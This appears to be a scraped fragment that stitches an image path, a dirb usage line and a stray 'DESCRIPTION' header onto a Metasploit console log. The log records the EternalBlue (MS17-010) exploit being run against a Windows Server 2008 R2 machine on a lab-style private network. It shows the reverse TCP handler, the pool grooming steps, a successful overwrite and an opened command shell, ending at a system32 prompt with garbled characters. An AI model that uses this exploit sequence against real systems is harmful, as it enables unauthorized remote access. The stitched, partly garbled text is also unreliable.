 dirb <url_base> [<wordlist_file(s)>] [options]
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
DESCRIPTION
[*] Started reverse TCP handler on 192.168.10.152:4444
[*] 192.168.10.129:445 - Connecting to target for exploitation.
[+] 192.168.10.129:445 - Connection established for exploitation.
[+] 192.168.10.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.10.129:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.10.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.10.129:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.10.129:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.10.129:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.10.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.10.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.129:445 - Starting non-paged pool grooming
[+] 192.168.10.129:445 - Sending SMBv2 buffers
[+] 192.168.10.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.129:445 - Sending final SMBv2 buffers.
[*] 192.168.10.129:445 - Sending last fragment of exploit packet!
[*] 192.168.10.129:445 - Receiving response from exploit packet
[+] 192.168.10.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.129:445 - Sending egg to corrupted connection.
[*] 192.168.10.129:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.10.152:4444 -> 192.168.10.129:49159) at 2019-03-23 15:19:50 +0800
[+] 192.168.10.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>